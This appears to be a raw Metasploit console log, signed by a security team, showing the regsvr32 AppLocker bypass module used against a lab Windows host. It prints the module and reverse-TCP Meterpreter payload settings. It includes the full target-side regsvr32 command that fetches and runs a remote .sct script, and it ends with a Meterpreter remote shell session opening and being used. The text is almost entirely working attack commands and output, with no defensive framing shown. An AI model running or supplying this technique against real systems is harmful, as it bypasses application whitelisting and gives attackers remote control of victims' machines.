 msf5 exploit(windows/misc/regsvr32_applocker_bypass_server) > options
Module options (exploit/windows/misc/regsvr32_applocker_bypass_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.211.55.2 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PSH
msf5 exploit(windows/misc/regsvr32_applocker_bypass_server) > exploit
[*] Exploit running as background job 7.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.211.55.2:4444
msf5 exploit(windows/misc/regsvr32_applocker_bypass_server) > [*] Using URL: http://10.211.55.2:8080/f13xRqmImklFFh
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.211.55.2:8080/f13xRqmImklFFh.sct scrobj.dll
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 4 opened (10.211.55.2:4444 -> 10.211.55.3:58793) at 2020-02-19 22:48:55 +0800
msf5 exploit(windows/misc/regsvr32_applocker_bypass_server) > sessions 4
[*] Starting interaction with 4...
meterpreter > getpid
Current pid: 4956
meterpreter >
Tide安全团队